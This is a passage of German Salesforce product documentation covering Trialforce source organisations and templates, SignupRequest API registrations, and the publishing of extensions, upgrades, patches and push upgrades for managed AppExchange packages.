Auf der Trialforce-Seite "Quellorganisationen" können Sie Ihre Trialforce-Quellorganisationen erstellen und verwalten.

- **•** Klicken Sie zum Erstellen einer neuen Quellorganisation auf **Neu**.
- **•** Wenn Sie über eine bestehende Quellorganisation verfügen, die Sie verwenden möchten, klicken Sie auf **Anmelden**.
- **•** Um eine bestehende Quellorganisation zu bearbeiten, klicken Sie auf **Bearbeiten**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Definieren des Paketdesigns:

**•** "Paket-Branding"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

# <span id="page-5849-0"></span>Neue Trialforce-Quellorganisation

So erstellen Sie eine neue Quellorganisation:

- **1.** Geben Sie einen neuen Benutzernamen und eine E-Mail-Adresse für den Administratoraccount ein.
- **2.** Geben Sie den Namen der Quellorganisation ein und wählen Sie das Branding aus.
- **3.** Klicken Sie auf **Erstellen**.

# <span id="page-5849-1"></span>Bearbeiten von Trialforce-Quellorganisationen

So bearbeiten Sie eine Trialforce-Quellorganisation:

- **1.** Geben Sie den Namen der Quellorganisation ein und wählen Sie das Branding aus.
- **2.** Klicken Sie auf **Speichern**.

# <span id="page-5849-2"></span>**Trialforce**

 $\mathbb{Z}^n$ 

Erstellen einer Trialforce-Vorlage:

- **1.** Klicken Sie auf **Neue Trialforce-Vorlage**.
- **2.** Geben Sie eine Beschreibung der Vorlage an und legen Sie fest, ob das angezeigte Dialogfeld Daten enthalten soll.
- **3.** Klicken Sie auf **Speichern**.

Sie erhalten eine E-Mail mit der Organisations-ID der neuen Vorlage, sobald diese erstellt wurde. Sie müssen die Vorlage zur Überprüfung übermitteln, bevor Sie sie zur Anmeldung von Testorganisationen verwenden können. Denken Sie daran, immer eine neue Vorlage zu generieren, wenn Sie an Ihrer TSO Aktualisierungen vornehmen, damit Ihre Testversionen immer dem aktuellen Stand entsprechen.

Anmerkung: Sie können nur dann eine Trialforce-Vorlage erstellen, wenn Ihre Trialforce-Quellorganisation weniger als 256 MB groß ist.

Die einzelnen Trialforce-Vorlagen haben jeweils einen Status mit einem der folgenden Werte.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Definieren des Paketdesigns:

**•** "Paket-Branding"

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Definieren des Paketdesigns:

**•** "Paket-Branding"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Definieren des Paketdesigns: **•** "Paketdesign"

### **Läuft**

Unmittelbar nach der Erstellung haben Trialforce-Vorlagen stets diesen Status. Anschließend wechselt der Status zu "Erfolg" oder "Fehler".

### **Erfolg**

Die Trialforce-Vorlage kann zum Erstellen von Testorganisationen verwendet werden.

### **Fehler**

Die Trialforce-Vorlage kann nicht verwendet werden, da ein Problem aufgetreten ist und Debugging-Maßnahmen erforderlich sind.

### **Gelöscht**

Die Trialforce-Vorlage steht nicht mehr zur Verwendung zur Verfügung. Gelöschte Vorlagen werden bei Systemaktualisierungen entfernt.

# Erstellen von Registrierungen über die API

Sie können API-Aufrufe an das SignupRequest-Objekt richten, um Testorganisationen für potenzielle Kunden zu erstellen. Wenn Sie Testorganisationen (oder Registrierungen) über ein Webformular erstellen, besteht nicht die Möglichkeit, den Registrierungsvorgang anzupassen oder seinen Status nachzuverfolgen. Mithilfe der API können Sie detaillierte Informationen zu allen Registrierungen Ihrer Geschäftsorganisation zusammenstellen und analysieren. Dadurch lässt sich der Registrierungsvorgang besser steuern und die Sichtbarkeit potenzieller Kunden wird erhöht. Beispielsweise haben Sie folgende Möglichkeiten:

## NUTZERBERECHTIGUNGEN

Erstellen oder Anzeigen von Registrierungsanforderungen:

- **•** "Registrierungsanforderung API"
- **•** Führen Sie Berichte aus und rufen Sie Kennzahlen ab, wie beispielsweise die Anzahl der Registrierungen pro Tag oder die Anzahl der Registrierungen in verschiedenen Ländern.
- **•** Passen Sie das SignupRequest-Objekt an, indem Sie Felder hinzufügen, die für Ihr Unternehmen von besonderem Interesse sind.
- **•** Erstellen Sie Auslöser, um bestimmte Aktionen zu initialisieren, beispielsweise das Senden von E-Mail-Benachrichtigung, wenn eine Registrierungsanforderung erfolgt.
- **•** Aktivieren Sie Registrierungen über viele verschiedene Client-Anwendungen und -Geräte, um zusätzliche Kanäle für die Gewinnung von Kunden zu schaffen.

Erste Schritte bei der Erstellung neuer Registrierungen über die API:

- **1.** Erstellen Sie eine Trialforce-Quellorganisation (TSO) über Ihre Trialforce-Managementorganisation (TMO).
- **2.** Installieren Sie Ihre Anwendung zusammen mit für den Test sinnvollen Beispieldaten. in der TSO.
- **3.** Konfigurieren Sie die TSO so, wie sie Ihren Kunden dargestellt werden soll. Dies beinhaltet auch die Angabe von benutzerdefiniertem Branding.
- **4.** Erstellen Sie anhand der TSO eine Trialforce-Vorlage.
- **5.** Eröffnen Sie einen Kundenvorgang, um diese Funktion zu aktivieren.
	- **a.** Melden Sie sich bei der [Partner-Community](https://partners.salesforce.com) an.
	- **b.** Klicken Sie auf der Registerkarte "Support" auf **Neuer Kundenvorgang**.
	- **c.** Wählen Sie die Kategorie **AppExchange und Funktionsanforderungen** > **Trialforce** aus.
	- **d.** Geben Sie in der Beschreibung folgende Details an:
		- **•** die Organisations-ID Ihrer TSO
		- **•** die Vorlagen-ID der Trialforce-Vorlage, die Sie verwenden möchten
		- **•** die Organisation, die Sie für die Erstellung von Registrierungen verwenden möchten (damit die korrekten Benutzerberechtigungen aktiviert werden können)

Anmerkung: Sie können zwar neue Registrierungen über jede beliebige Organisation mit den entsprechenden Berechtigungen erstellen, es empfiehlt sich jedoch, dies über Ihre Geschäftsorganisation auszuführen. Dann können Sie ganz leicht Registrierungsdaten über bestehende Geschäftsprozesse integrieren. Sie können beispielsweise eine Workflowregel erstellen, um die einzelnen Registrierungsanforderungen in einen Lead umzuwandeln, oder Berichte ausführen, um die Anzahl der Registrierungen in einem angegebenen Zeitraum zu verfolgen.

Sie erhalten eine Benachrichtigung per E-Mail, wenn die Vorlage genehmigt wurde. Anschließend kann sie für die Erstellung neuer Registrierungen durch API-Aufrufe an das SignupRequest-Objekt verwendet werden. Details zum SignupRequest-Objekt und ein Code-Beispiel, in dem die Verwendung des Objekts dargestellt wird, finden Sie weiter unten. Weitere Informationen zum Arbeiten mit Objekten finden Sie im Handbuch [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

[Registrierungsanforderung – Startseite](#page-5851-0) [Erstellen von Registrierungsanforderungen](#page-5851-1) [Anzeigen von Details zu Registrierungsanforderungen](#page-5851-2)

# <span id="page-5851-0"></span>Registrierungsanforderung – Startseite

Anmerkung: Es sind maximal 20 Registrierungen pro Tag für Sie möglich. Wenn Sie zusätzliche Registrierungen vornehmen möchten, müssen Sie in der Partner-Community einen Kundenvorgang protokollieren.

Die Registerkarte "Registrierungsanforderungen" zeigt die Startseite für Registrierungsanforderungen an. Auf dieser Seite können Sie die folgenden Aktionen ausführen.

- **•** Erstellen Sie eine neue Registrierung. Wenn Sie eine Trialforce-Vorlage zum Erstellen der Registrierung verwenden, müssen Sie sicherstellen, dass die Vorlage genehmigt wurde.
- <span id="page-5851-1"></span>**•** Zeigen Sie die Details einer vorherigen Registrierung, einschließlich des zugehörigen Verlaufs und Genehmigungsstatus, an.
- **•** Erstellen Sie neue Ansicht, um Registrierungen anzuzeigen, die mit von Ihnen angegebenen Kriterien übereinstimmen.

# Erstellen von Registrierungsanforderungen

- **1.** Wählen Sie aus der Dropdownliste "Neu erstellen" in der Randleiste die Option **Registrierungsanforderung** aus oder klicken Sie auf der Startseite für Registrierungsanforderungen neben **Aktuelle Registrierungsanforderungen** auf **Neu**.
- <span id="page-5851-2"></span>**2.** Geben Sie die Informationen für die Registrierungsanforderung ein.
- **3.** Klicken Sie auf **Speichern**, wenn Sie fertig sind, oder klicken Sie auf **Speichern & Neu**, um die aktuelle Registrierungsanforderung zu speichern und eine weitere hinzuzufügen.

# Anzeigen von Details zu Registrierungsanforderungen

Führen Sie auf der Detailseite "Registrierungsanforderung" folgende Vorgänge aus:

- **•** Klicken Sie zum Löschen der Registrierungsanforderung auf **Löschen**.
- **•** Klicken Sie auf **Duplizieren**, um eine neue Registrierungsanforderung mit denselben Attributen wie dieser zu erstellen.

Die Detailseite enthält folgende Abschnitte:

**•** [Details zur Registrierungsanforderung](#page-5852-0)

### Erstellen bzw. Anzeigen von

NUTZERBERECHTIGUNGEN

Registrierungsanforderungen:

**•** "Registrierungsanforderung API"

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Anzeigen von Registrierungsanforderungen:

**•** "Registrierungsanforderung API"

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Anzeigen von Registrierungsanforderungen:

**•** "Registrierungsanforderung API"

### <span id="page-5852-0"></span>**•** [Verlauf der Registrierungsanforderung](#page-5853-1)

## Details zur Registrierungsanforderung

In diesem Abschnitt werden folgende Attribute (in alphabetischer Reihenfolge) angezeigt:





## <span id="page-5853-1"></span>Verlauf der Registrierungsanforderung

<span id="page-5853-0"></span>In diesem Abschnitt wird Folgendes angezeigt: das Datum, an dem die Registrierungsanforderung erstellt wurde, durch welchen Benutzer sie erstellt wurde und die Aktionen, die dafür ausgeführt wurden.

# Veröffentlichen von Erweiterungen zu verwalteten Paketen

Eine Erweiterung ist ein Paket, eine Komponente oder eine Gruppe von Komponenten, die zur Funktionalität eines verwalteten Pakets beiträgt. Voraussetzung für eine Erweiterung ist, dass das grundlegende verwaltete Paket in der Organisation installiert ist. Falls Sie beispielsweise eine Anwendung zum Einstellen neuer Mitarbeiter erstellt haben, kann eine Erweiterung dieser Anwendung eine Komponente zum Durchführen von Prüfvorgängen von Kandidaten im Hintergrund umfassen.

Die Gemeinschaft der Entwickler, Benutzer und Visionäre, die Anwendungen in Force.com AppExchange erstellen und veröffentlichen, leisten ihren Beitrag dazu, dass Force.com eine so wertvolle Entwicklungsplattform ist. Mit dieser Gemeinschaft können Sie Erweiterungen für die Anwendungen anderer Personen erstellen und andere Benutzer dazu ermutigen, Erweiterungen für Ihre Anwendungen zu erstellen.

Veröffentlichen von Erweiterungen für ein verwaltetes Paket:

- **1.** Installieren Sie das Basispaket in der Salesforce-Organisation, die Sie für das Hochladen der Erweiterung verwenden möchten.
- **2.** Erstellen Sie Ihre Erweiterungskomponenten.
	- Anmerkung: Installieren Sie zum Erstellen einer Erweiterung das Basispaket und schließen Sie in Ihrem Paket eine Abhängigkeit zu diesem Basispaket ein. Das Erweiterungsattribut wird automatisch aktiv.
- **3.** Erstellen Sie ein neues Paket und fügen Sie Ihre Erweiterungskomponenten hinzu. Salesforce nimmt automatisch einige zugehörige Komponenten in das Paket auf.
- **4.** Laden Sie das neue Paket hoch, das die Erweiterungskomponenten enthält.
- **5.** Fahren Sie wie gewohnt mit dem Veröffentlichungsprozess fort. Informationen zum Erstellen einer Testorganisation bzw. zum Registrieren und Veröffentlichen Ihrer Anwendung finden Sie unter [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Paketen:

**•** "AppExchange-Pakete erstellen"

Hochladen von Paketen:



Anmerkung: Für Pakete kann kein Upgrade zu Verwaltet (Beta) durchgeführt werden, wenn sie in der gleichen Organisation wie eine Erweiterung verwendet werden.

#### SIEHE AUCH:

[Vorbereiten der Anwendungen für die Verteilung](#page-5841-0) [Grundlegendes zu Abhängigkeiten](#page-5820-0) [Verwalten von Versionen](#page-5855-0) [Veröffentlichen von Upgrades zu verwalteten Paketen](#page-5854-0)

# <span id="page-5854-0"></span>Veröffentlichen von Upgrades zu verwalteten Paketen

Als Herausgeber müssen Sie zunächst dafür sorgen, dass Ihre Anwendung Upgrade-fähig ist, indem Sie sie in ein verwaltetes Paket konvertieren. Alle Änderungen, die Sie an den Komponenten in einem verwalteten Paket vornehmen, sind automatisch in den späteren Uploads des betreffenden Pakets enthalten. Es gibt nur eine einzige Ausnahme. Beim Upgrade eines Pakets werden Änderungen am API-Zugriff auch dann ignoriert, wenn sie vom Entwickler angegeben werden. Dadurch wird sichergestellt, dass der Administrator, der das Upgrade installiert, die vollständige Kontrolle erhält. Die Personen, die das Paket installieren, sollten die Änderungen am Paketzugriff in jedem Upgrade während der Installation sorgfältig untersuchen und alle annehmbaren Änderungen festhalten. Da diese Änderungen ignoriert werden, sollte der Administrator dann nach der Installation eines Upgrades alle annehmbaren Änderungen manuell vornehmen. Weitere Informationen finden Sie unter [Informationen über API- und dynamischen Apex-Zugriff in Paketen](#page-5814-0) auf Seite 5809.

So veröffentlichen Sie Upgrades für ein verwaltetes Paket:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **2.** Wählen Sie das Paket aus der Liste der verfügbaren Pakete aus.
- **3.** Zeigen Sie die Liste der Paketkomponenten an. Die Änderungen, die Sie an den Komponenten in diesem Paket vorgenommen haben, sind automatisch in dieser Liste enthalten. Wenn die Änderungen zusätzliche Komponenten referenzieren, werden diese Komponenten ebenfalls automatisch eingeschlossen. Wenn Sie neue Komponenten hinzufügen möchten, klicken Sie auf **Hinzufügen**, um sie manuell zum Paket hinzuzufügen.
- **4.** Klicken Sie auf **Hochladen** und laden Sie sie wie gewohnt hoch.
	- Anmerkung: Nach dem Upload einer neuen Version Ihres verwalteten veröffenlichten Pakets können Sie auf **Ersetzen** klicken, damit installierende Personen ältere Versionen nicht mehr installieren können. Indem Sie ältere Versionen ersetzen, verhindern Sie, dass ältere Versionen neu installiert werden, ohne dabei negative Auswirkungen auf vorhandene Installationen der älteren Version zu verursachen. Weitere Informationen finden Sie unter [Verwalten von Versionen](#page-5855-0) auf Seite 5850.

Sie können die neueste Version eines verwalteten Paket-Uploads nicht ersetzen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

Paket-Uploads und -Installationen sind in der **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

## NUTZERBERECHTIGUNGEN

Konfigurieren von Entwicklereinstellungen:

**•** "Anwendung anpassen"

Erstellen von Paketen:

**•** "AppExchange-Pakete erstellen"

Hochladen von Paketen:

**•** "AppExchange-Pakete hochladen"

**5.** Wenn Sie eine E-Mail mit dem Link zum Upload in Force.com AppExchange erhalten, benachrichtigen Sie die Benutzer mit Installationen, dass eine neue Version zur Verfügung steht. Verwenden Sie zur Verteilung dieser Informationen die Liste der Benutzer mit Installationen der Lizenzmanagementanwendung (License Management Application, LMA). Die Lizenzmanagementanwendung (LMA) speichert automatisch die Versionsnummer, die die installierenden Personen in ihrer jeweiligen Organisation verwenden.

### SIEHE AUCH:

[Vorbereiten der Anwendungen für die Verteilung](#page-5841-0) [Grundlegendes zu Abhängigkeiten](#page-5820-0) [Verwalten von Versionen](#page-5855-0) [Erstellen und Hochladen von Patches](#page-5856-0) [Veröffentlichen von Erweiterungen zu verwalteten Paketen](#page-5853-0)

# <span id="page-5855-0"></span>Verwalten von Versionen

Nachdem Sie ein Paket nach AppExchange hochgeladen haben, können Sie dieses auch weiterhin von Salesforce aus verwalten. So verwalten Sie Ihre Versionen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **2.** Wählen Sie das Paket aus, das die Anwendung oder die Komponenten enthält, die Sie hochgeladen haben.
- **3.** Wählen Sie die Versionsnummer aus, die auf der Registerkarte "Versionen" aufgeführt wird.
	- **•** Klicken Sie zum Ändern der Kennwortoption auf den Link **Kennwort ändern**.
	- **•** Klicken Sie auf **Ersetzen**, um neue Installationen dieses Pakets zu verhindern und den Weiterbetrieb bestehender Installationen zu ermöglichen.

Anmerkung: Sie können die neueste Version eines verwalteten Pakets nicht ersetzen.

Denken Sie daran, ein Paket, das Sie ersetzen, auch aus AppExchange zu entfernen. Siehe "Entfernen von Anwendungen aus AppExchange" in der Online-Hilfe zu AppExchange.

**•** Klicken Sie auf **Ersetzung aufheben**, um eine ersetzte Version erneut zur Installation zur Verfügung zu stellen.

Anmerkung: Klicken Sie auf der Paketupload-Detailseite auf **Weiter zu AppExchange**, um einen Testlauf zu erstellen oder eine [Lizenzmanagementorganisation \(LMO\)](#page-5770-0) für das auszuwählen, was Sie hochgeladen haben.

#### SIEHE AUCH:

[Vorbereiten der Anwendungen für die Verteilung](#page-5841-0) [Grundlegendes zu Abhängigkeiten](#page-5820-0) [Erstellen und Hochladen von Patches](#page-5856-0) [Veröffentlichen von Upgrades zu verwalteten Paketen](#page-5854-0) [Veröffentlichen von Erweiterungen zu verwalteten Paketen](#page-5853-0) [Sicherheitstipps für die Apex- und Visualforce-Entwicklung](#page-5503-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hochladen von Paketen:

# <span id="page-5856-0"></span>Erstellen und Hochladen von Patches

Anmerkung: Patch-Versionen und Push-Upgrades stehen nur [Salesforce-ISV-Partnern](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) zur Verfügung.

Patch-Versionen werden in Patch-Entwicklungsorganisationen entwickelt und verwaltet. Außerdem können Sie sich unter [Bewährte Methoden für Push-Upgrades und Patch-Versionen](#page-5862-0) auf Seite 5857 informieren.

Erstellen einer Patch-Version:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **2.** Klicken Sie auf den Namen des verwalteten Pakets.
- **3.** Klicken Sie auf die Registerkarte "Patch-Organisation" und dann auf **Neu**.
- **4.** Wählen Sie in der Dropdownliste Durchführung des Patch-Vorgangs für Hauptversion die Paketversion aus, für die Sie ein Patch erstellen möchten. Der Veröffentlichungstyp muss Verwaltet/Veröffentlicht lauten.
- **5.** Geben Sie einen Username für eine Anmeldung bei Ihrer Patch-Organisation an.
- **6.** Geben Sie eine Email Address an, die zu Ihrer Anmeldung gehört.
- **7.** Klicken Sie auf **Speichern**.
	- Anmerkung: Falls Sie sich einmal nicht an Ihre Anmeldeinformationen erinnern können, klicken Sie auf der Detailseite des Pakets unter Patch-Entwicklungsorganisationen auf **Zurücksetzen**, um die Anmeldeinformationen für Ihre Patch-Entwicklungsorganisation zurückzusetzen.

Nach Empfang einer E-Mail mit dem Hinweis, dass Salesforce Ihre Patch-Entwicklungsorganisation erstellt hat, können Sie auf **Anmelden** klicken und mit dem Entwickeln der Patch-Version beginnen.

Die Entwicklung in Patch-Entwicklungsorganisationen ist eingeschränkt. Im Folgenden finden Sie eine Liste mit Einschränkungen:

- **•** Neue Paketkomponenten können nicht hinzugefügt werden.
- **•** Vorhandene Paketkomponenten können nicht gelöscht werden.
- **•** API- und dynamische Apex-Zugriffssteuerungen können für das Paket nicht geändert werden.
- **•** Kein Verwerfen (Ersetzen) von Apex-Code.
- **•** Keine neuen Apex-Klassenbeziehungen, wie extends (erweitert), können hinzugefügt werden.
- **•** Keine neuen Apex-Zugriffsmodifikatoren, wie virtual (virtuell) oder global (global), können hinzugefügt werden.
- **•** Es können keine neuen Webservices hinzugefügt werden.
- **•** Es können keine neuen Funktionsabhängigkeiten hinzugefügt werden.

Gehen Sie nach dem Abschließen der Patch-Entwicklung in der Patch-Entwicklungsorganisation wie folgt vor:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **2.** Klicken Sie auf den Namen des Pakets.
- **3.** Klicken Sie auf der Seite zum Hochladen von Paketen auf **Hochladen**.
- **4.** Geben Sie einen Versionsnamen ein. Es ist nützlich, eine kurze Beschreibung und das Datum anzugeben.
- **5.** Beachten Sie, dass sich bei der Versionsnummer die Patchnummer erhöht hat.
- **6.** Wählen Sie für verwaltete Pakete einen Veröffentlichungstyp aus:

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Push-Übertragung von Upgrades oder Erstellen von Patch-Entwicklungsorganisationen:

- Wählen Sie Verwaltet Veröffentlicht aus, um eine Upgrade-fähige Version hochzuladen. Nach dem Hochladen sind einige **•** Attribute Ihrer Salesforce-Komponenten gesperrt.
- **•** Wählen Sie Verwaltet Beta aus, wenn Sie eine Version Ihres Pakets für eine kleine Stichprobe Ihrer Zielgruppe zu Testzwecken hochladen möchten. Sie können die Komponenten nach wie vor ändern und weitere Beta-Versionen hochladen.

Anmerkung: Beta-Pakete können nur in Organisationen mit Developer Edition bzw. in Sandboxorganisationen installiert und folglich nicht per Push-Vorgang an Kundenorganisationen übertragen werden.

- **7.** Ändern Sie die Beschreibung, wenn erforderlich.
- **8.** Geben Sie optional ein Kennwort ein und bestätigen Sie es, um das Paket privat für jemanden freizugeben, der über das Kennwort verfügt. Geben Sie kein Kennwort ein, um das Paket jedem in AppExchange zugänglich zu machen und das Paket öffentlich freizugeben.
- **9.** Salesforce wählt die gefundenen Anforderungen automatisch aus. Wählen Sie außerdem alle weiteren erforderlichen Komponenten in den Abschnitten für die Paketanforderungen und die Objektanforderungen aus, um die installierenden Personen über alle Anforderungen für dieses Paket zu informieren.

#### **10.** Klicken Sie auf **Hochladen**.

Um Ihr Patch zu verteilen, können Sie entweder den Upload-Link freigeben oder [ein Push-Upgrade planen](#page-5857-0).

#### SIEHE AUCH:

[Planen von Push-Upgrades](#page-5857-0) [Anzeigen des Push-Upgrade-Verlaufs](#page-5859-0) [Vorbereiten der Anwendungen für die Verteilung](#page-5841-0) [Verwalten von Versionen](#page-5855-0) [Veröffentlichen von Upgrades zu verwalteten Paketen](#page-5854-0)

# <span id="page-5857-0"></span>Planen von Push-Upgrades

Anmerkung: Patch-Versionen und Push-Upgrades stehen nur [Salesforce-ISV-Partnern](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) zur Verfügung.

Nachdem Sie eine [Patch-Version](#page-5856-0) Ihres Pakets erstellt haben, können Sie diese mithilfe eines Push-Upgrades automatisch für Kunden bereitstellen.



Tipp: Salesforce empfiehlt dringend, die folgende Reihenfolge der Schritte für die Push-Übertragung von Paket-Upgrades einzuhalten:

- **1.** Führen Sie zunächst eine Push-Übertragung des Upgrades für Ihre eigene Organisation durch, sodass Sie Tests durchführen und eventuelle Fehler beheben können, bevor Upgrades bei Abonnenten durchgeführt werden.
- **2.** Wenn Sie damit fertig sind und sich mit Ihren Kunden in Bezug auf deren Änderungsmanagementprozesse abgesprochen haben, führen Sie das Push-Upgrade zunächst für eine kleine Anzahl an Kundenorganisationen durch. Versuchen Sie den Vorgang, wenn möglich, zunächst mit Sandboxorganisationen.
- **3.** Wenn Sie mit den ersten Ergebnissen zufrieden sind, führen Sie das Push-Upgrade bei einer größeren Kundenbasis durch, entsprechend Ihrer Vereinbarungen mit den jeweiligen Kunden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Push-Übertragung von Upgrades:

- **4.** Verwerfen Sie die vorherige Version Ihres Pakets in Ihrer Hauptentwicklungsorganisation. Ersetzen Sie die Version gegebenenfalls in AppExchange und aktualisieren Sie Ihr[Trialforce](https://developer.salesforce.com/page/Trialforce)-Setup.
- **5.** Wenn es sich bei dem Upgrade um ein Patch handelte, reintegrieren Sie die Änderungen nach der erfolgreichen Verteilung des Upgrades an die Abonnentenorganisationen wieder in Ihre Hauptentwicklungsorganisation. Weitere Informationen zum Kombinieren von Patches in der Hauptentwicklungsorganisation erhalten Sie im Kapitel zum "Working with Patch Versions" im [ISVforce Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

Unter [Bewährte Methoden für Push-Upgrades und Patch-Versionen](#page-5862-0) auf Seite 5857 finden Sie weitere Informationen.

So planen Sie ein Push-Upgrade:

- **1.** Melden Sie sich bei Ihrer Hauptentwicklungsorganisation an (nicht der Patch-Organisation, die Sie zum Hochladen der neuen Version verwendet haben).
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **3.** Klicken Sie auf den Namen des verwalteten Pakets, für das Sie ein Push-Upgrade durchführen möchten.
- **4.** Klicken Sie auf der Paketdetailseite auf die Registerkarte **Versionen** und dann auf **Push-Upgrades**.
- **5.** Klicken Sie auf **Planen von Push-Upgrades**.
- **6.** Wählen Sie in der Dropdown-Liste **Patch-Version** eine Paketversion aus, für die der Push-Vorgang durchgeführt werden soll.

Anmerkung: Beta-Versionen sind für den Empfang von Push-Upgrades nicht berechtigt.

- **7.** Geben Sie ein **Geplantes Startdatum** ein, um anzugeben, wann ein Push-Upgrade beginnen soll.
- **8.** Wählen Sie im Abschnitt "Zielorganisationen auswählen" aus, welche Organisationen Ihr Push-Upgrade erhalten sollen. Falls eine Organisation für die ausgewählte Paketversion bereits ein Push-Upgrade erhalten hat, wird sie in dieser Liste nicht angezeigt. Organisationen können folgendermaßen ausgewählt werden:
	- **•** Eingabe eines Begriffs, mit dem nach dem Namen oder der ID einer Organisation gefiltert wird. Bei Namen werden teilweise Übereinstimmungen unterstützt; IDs müssen genau übereinstimmen.
	- **•** Auswahl zwischen Produktions- und Sandboxorganisationen in der Dropdownliste **Organisationen**.
